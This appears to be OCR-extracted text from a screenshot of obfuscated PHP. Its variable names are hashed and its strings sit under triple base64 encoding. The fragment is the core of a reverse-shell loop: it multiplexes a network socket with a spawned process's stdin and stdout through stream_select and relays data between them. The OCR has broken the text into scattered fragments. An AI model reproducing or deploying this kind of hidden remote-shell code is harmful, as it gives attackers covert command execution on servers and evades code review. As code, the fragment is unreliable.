
tSMVo1WWxkc2RWbFlVbXhhUVQwOQ=='
))));
break
;}
i
f
(feof(
$nssqoduh_8a71a174
[
1
])){tyzhrnle_adb6
3ffa(base64_decode(base64_decode(base64_deco
de(
'VWxaS1UxUXhTVFpKUms1dldsZDRjMGxJUW5saU1r
NXNZek5OWjJSSFZubGlWMngxV1ZoU2JGcEJQVDA
9'
))));
break
;}
$qitocjnv_3db124e0
=
array
(
$cerf
lnbl_1206cfe1
,
$nssqoduh_8a71a174
[
1
],
$nssqodu
h_8a71a174
[
2
]);
$qbizstio_2bf34a26
=stream_sel
ect(
$qitocjnv_3db124e0
,
$jfbxdyet_e7d35957
,
$p
zyaivkm_4af3d6cd
,
null
);
if
(in_array(
$cerflnbl
_1206cfe1
,
$qitocjnv_3db124e0
)){
if
(
$kzqgeriv_
b61a26b8
)tyzhrnle_adb63ffa(base64_decode(bas
e64_decode(base64_decode(
'VlRBNVJGTjVRbE5TVl
VaRg=='
))));
$eglmhuwh_8d4a5094
=fread(
$cerfln
bl_1206cfe1
,
$rzkiaiba_40dae91
);
if
(
$kzqgeriv_
b61a26b8
)tyzhrnle_adb63ffa(
"SOCK: $eglmhuwh_
8d4a5094"
);fwrite(
$nssqoduh_8a71a174
[
0
],
$egl
mhuwh_8d4a5094
);}
if
(in_array(
$nssqoduh_8a71a
174
[
1
],
$qitocjnv_3db124e0
)){
if
(
$kzqgeriv_b61
a26b8
)tyzhrnle_adb63ffa(base64_decode(base64
_decode(base64_decode(
'VlRGU1JWUXhWbFZKUmtwR
1VWVlJQUT09'
))));
$eglmhuwh_8d4a5094
=fread(
$n
ssqoduh_8a71a174
[
1
],
$rzkiaiba_40dae91
);
if
(
$k
zqgeriv_b61a26b8
)tyzhrnle_adb63ffa(
"STDOUT: 
$eglmhuwh_8d4a5094"
);fwrite(
$cerflnbl_1206cf